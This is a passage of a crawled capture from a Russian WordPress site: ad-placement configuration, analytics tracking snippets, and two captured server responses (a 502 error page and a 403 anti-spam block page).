src=\"https:\/\/jsc.adskeeper.com\/f\/l\/flowmasters.ru.1179447.js\" async>\n<\/script>\n<!-- Composite End -->","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"simple":{"position":"1"}},"ID":"6996","html":[{"fst":"<!-- Composite Start -->\n<div id=\"M682520ScriptRootC1124732\">\n<\/div>\n<script src=\"https:\/\/jsc.adskeeper.com\/s\/a\/satin-shop.ru.1124732.js\" async>\n<\/script>\n<!-- Composite End -->","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"simple":{"position":"1"}},"ID":"6997","html":[{"fst":"<!-- Composite Start -->\n<div id=\"M678629ScriptRootC1179450\">\n<\/div>\n<script src=\"https:\/\/jsc.adskeeper.com\/m\/a\/master-vo.ru.1179450.js\" async>\n<\/script>\n<!-- Composite End -->","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Composite Start -->\n<div id=\"M688785ScriptRootC1216909\">\n<\/div>\n<script src=\"https:\/\/jsc.adskeeper.com\/m\/a\/mariya-timohina.ru.1216909.js\" async>\n<\/script>\n<!-- Composite End -->","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script></div> <script defer src="https://mariya-timohina.ru/wp-content/cache/autoptimize/js/autoptimize_0b2da7432e6f9b434673b2c418d443ee.js"></script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96963496, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96963496" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body></html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d32b79db24564f2181bb6a3151703830","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mariya-timohina.ru/wp-admin/admin-ajax.php?postviews_id=6615&action=postviews&_=1769241044612
body_size: -198
content:

    <!DOCTYPE html>
    <html>
    <head>
        <title>502 error...</title>
    </head>
    <body>
        <p>502 error...</p>
        <p><!--232a7255--><!--232a7255--><!--1f4cbc0e--><!--1f4cbc0e--></p>
    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mariya-timohina.ru/wp-admin/admin-ajax.php
body_size: 805
content:
    <!DOCTYPE html>
    <html style="height: 100%;">
    <head>
        <meta charset="UTF-8">
        <title>403 Access Forbidden</title>
        <style>
            @media screen and (max-width: 800px) {
                body > div > div > div div {
                    display: block !important;
                    padding-right: 0 !important;
                }

                body {
                    text-align: center !important;
                }
            }
        </style>
    </head>
    <body style="height: 90%;">
    <div style="display: flex; align-items: center; justify-content: center; height: 90%;">
        <div style="background-color: #eee; width: 70%; border: solid 3px #ddd; padding: 1.5em 3em 3em 3em; font-family: Arial, Helvetica, sans-serif;">
            <div style="display: table-row;">
                <div style="display: table-cell; font-size: 150px; color: red; vertical-align: top; padding-right: 50px;">
                    &#9995;
                </div>
                <div style="display: table-cell; vertical-align: top;">
                    <h1 style="margin-top: 0;">Извините, вам не разрешено продолжить</h1>
                    <p>Your request looks suspiciously similar to automated requests from spam posting software or it has been denied by a security policy configured by the website administrator.</p>
                    <p>If you believe you should be able to perform this request, please let us know.</p>
                    <p style="margin-top: 2em;">
                    <pre style="color: #777">SID: UD3SX2RBCQVNBNGLPFC5RW1M</pre>
                    </p>
                </div>
            </div>
        </div>
    </div>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96963496, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96963496" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
    </html>
	